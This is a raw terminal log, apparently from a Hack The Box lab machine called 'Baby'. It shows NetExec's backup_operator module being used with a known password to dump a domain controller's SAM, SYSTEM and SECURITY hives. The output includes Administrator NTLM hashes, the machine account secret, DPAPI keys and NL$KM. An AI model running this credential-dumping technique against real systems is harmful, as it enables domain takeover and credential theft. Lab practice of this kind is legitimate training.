 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Baby]
└──╼ #nxc smb baby.vl -u 'caroline.robinson' -p 'aashwin10!' -M backup_operator
/root/.local/pipx/venvs/netexec/lib/python3.11/site-packages/masky/lib/smb.py:6: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pyp
a.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools
<81.
  from pkg_resources import resource_filename
SMB         10.129.234.71   445    BABYDC           [*] Windows Server 2022 Build 20348 x64 (name:BABYDC) (domain:baby.vl) (signing:True) (SMBv1:False)
SMB         10.129.234.71   445    BABYDC           [+] baby.vl\caroline.robinson:aashwin10!
BACKUP_O... 10.129.234.71   445    BABYDC           [*] Triggering RemoteRegistry to start through named pipe...
BACKUP_O... 10.129.234.71   445    BABYDC           Saved HKLM\SAM to \\10.129.234.71\SYSVOL\SAM
BACKUP_O... 10.129.234.71   445    BABYDC           Saved HKLM\SYSTEM to \\10.129.234.71\SYSVOL\SYSTEM
BACKUP_O... 10.129.234.71   445    BABYDC           Saved HKLM\SECURITY to \\10.129.234.71\SYSVOL\SECURITY
SMB         10.129.234.71   445    BABYDC           [*] Copying "SAM" to "/root/.nxc/logs/BABYDC_10.129.234.71_2025-09-20_164925.SAM"
SMB         10.129.234.71   445    BABYDC           [+] File "SAM" was downloaded to "/root/.nxc/logs/BABYDC_10.129.234.71_2025-09-20_164925.SAM"
SMB         10.129.234.71   445    BABYDC           [*] Copying "SECURITY" to "/root/.nxc/logs/BABYDC_10.129.234.71_2025-09-20_164925.SECURITY"
SMB         10.129.234.71   445    BABYDC           [+] File "SECURITY" was downloaded to "/root/.nxc/logs/BABYDC_10.129.234.71_2025-09-20_164925.SECURITY"
SMB         10.129.234.71   445    BABYDC           [*] Copying "SYSTEM" to "/root/.nxc/logs/BABYDC_10.129.234.71_2025-09-20_164925.SYSTEM"
SMB         10.129.234.71   445    BABYDC           [+] File "SYSTEM" was downloaded to "/root/.nxc/logs/BABYDC_10.129.234.71_2025-09-20_164925.SYSTEM"
BACKUP_O... 10.129.234.71   445    BABYDC           Administrator:500:aad3b435b51404eeaad3b435b51404ee:8d992faed38128ae85e95fa35868bb43:::
BACKUP_O... 10.129.234.71   445    BABYDC           Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
BACKUP_O... 10.129.234.71   445    BABYDC           DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
BACKUP_O... 10.129.234.71   445    BABYDC           $MACHINE.ACC:plain_password_hex:0d43eb797b84b0b440fbcb0d89fea14f8458970482b891850f2d2106c7c08447f2aa725adc7
1c58241311e5cebf5b75d43f5b541a43d583665ea4669bee9d1910c4ee1f4703104fccf44eb3ac2b3bb31ed1712e4fca7e416d3bd561993cd88a9750b0a04466909e51660a3fec061e9f5a51e8e10fe
8c2653cd610140611ea9cd2fc1f436829369373bfb51fc5214666a9073e7a8124f4a07414ee0a7e565f24745f2ec5f134e7b7dca577813e5e82867ea33b16a1797c51703731eb1e4273db597063d62c
b7f1c1a0faae15ab06aadea286b87cf6f2d28127fb948113c6b57c92a97c1aad038f958404b27f6e6d6fba5
BACKUP_O... 10.129.234.71   445    BABYDC           $MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:3d538eabff6633b62dbaa5fb5ade3b4d
BACKUP_O... 10.129.234.71   445    BABYDC           dpapi_machinekey:0xe620195f1a5e2d71842bbad9877d7c3ca8a31eda
dpapi_userkey:0x026920834cd39c2e8ba9401c44a8869fe6be0555
BACKUP_O... 10.129.234.71   445    BABYDC           NL$KM:b696c77e178a0cdd8c39c20aa2912444a2e44dc2095946c07f95ea11cb7fcb72ec2e5a06011b26fe6da7880fa5e71fa596cde
53fa0065ec1a501a1ce8c247695
SMB         10.129.234.71   445    BABYDC           [-] baby.vl\Administrator:8d992faed38128ae85e95fa35868bb43 STATUS_LOGON_FAILURE
BACKUP_O... 10.129.234.71   445    BABYDC           [*] Use the domain admin account to clean the file on the remote host
BACKUP_O... 10.129.234.71   445    BABYDC           [*] netexec smb dc_ip -u user -p pass -x "del C:\Windows\sysvol\sysvol\SECURITY && del C:\Windows\sysvol\sy
svol\SAM && del C:\Windows\sysvol\sysvol\SYSTEM"